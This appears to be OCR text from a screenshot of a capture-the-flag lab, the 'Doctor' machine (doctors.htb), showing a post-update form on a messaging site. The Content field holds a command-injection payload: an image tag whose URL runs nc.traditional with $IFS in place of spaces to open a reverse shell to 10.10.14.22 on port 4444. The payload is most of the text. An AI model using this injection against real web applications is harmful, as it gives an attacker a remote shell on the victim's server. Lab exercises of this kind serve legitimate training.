 doctors.htb/post/4/update
Doctor Secure Messaging Home New Messag
Update Post
Title
shell
Content
<img src=http://10.10.14.22/$(nc.traditional$IFS-e$IFS/bin/sh$IFS'10.10.14.22'$IFS'4444')>
A link you posted was not valid!
Post